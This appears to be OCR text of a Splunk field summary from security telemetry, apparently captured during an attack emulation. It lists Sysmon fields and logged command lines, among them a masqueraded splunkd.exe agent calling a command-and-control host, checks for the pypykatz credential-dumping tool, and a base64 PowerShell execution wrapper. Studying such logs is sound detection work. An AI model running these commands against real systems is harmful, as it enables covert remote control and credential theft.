 a CallTrace 41
a CommandLine 40
a Company 2
a Computer 1
a CurrentDirectory 4
# date_hour 1
# date_mday 1
# date_minute 3
a date_month 1
# date_second 29
a date_wday 1
# date_year 1
# date_zone 1
a Description 8
a dest 1
a dvc 1
a EventChannel 1
# EventCode 2
a EventDescription 2
# EventID 2
a eventtype 1
a FileVersion 4
a granted_access 3
a GrantedAccess 3
a Guid 1
a Hashes 8
a Image 8
a IMPHASH 8
a index 1
a IntegrityLevel 2
a Keywords 1
# Level 1
YQB3ACAALQBWAGEAbAB1AGUAIAAkAHMAcABsAGkAdABfAHAA
YQByAHQAcwBbADEAXQAKACQAZQB4AGUAYwBfAHcAcgBhAHAA
cABlAHIAIAA9ACAAWwBTAGMAcgBpAHAAdABCAGwAbwBjAGsA
XQA6ADoAQwByAGUAYQB0AGUAKAAkAHMAcABsAGkAdABfAHAA
YQByAHQAcwBbADAAXQApAAoAJgAkAGUAeABlAGMAXwB3AHIA
YQBwAHAAZQByAA==
"C:\Windows\system32\chcp.com" 65001 12 17.143%
"C:\Windows\system32\whoami.exe" 4 5.714%
"C:\Windows\system32\HOSTNAME.EXE" 3 4.286%
"C: 2 2.857%
\Windows\System32\WindowsPowerShell\v1.0\powersh
ell.exe" &amp; {if (cmd /c pypykatz -h) {exit 0}
else {exit 1}}
"C:\Windows\system32\cmd.exe" /c "" 2 2.857%
"C:\Windows\system32\cmd.exe" /c pypykatz -h 2 2.857%
"C:\Users\Public\splunkd.exe" -socket 1 1.428%
10.0.1.12:7010 -http http://10.0.1.12:8888 -
contact tcp
"C: 1 1.428%
\Windows\Microsoft.NET\Framework64\v4.0.30319\cs
c.exe" /noconfig /fullpaths @"C:
\Users\ADMINI~1\AppData\Local\Temp\0sawtyhi.cmdl
ine"
"C: 1 1.428%
\Windows\Microsoft.NET\Framework64\v4.0.30319\cs
c.exe" /noconfig /fullpaths @"C:
\Users\ADMINI~1\AppData\Local\Temp\ftyufhpi.cmdl
ine"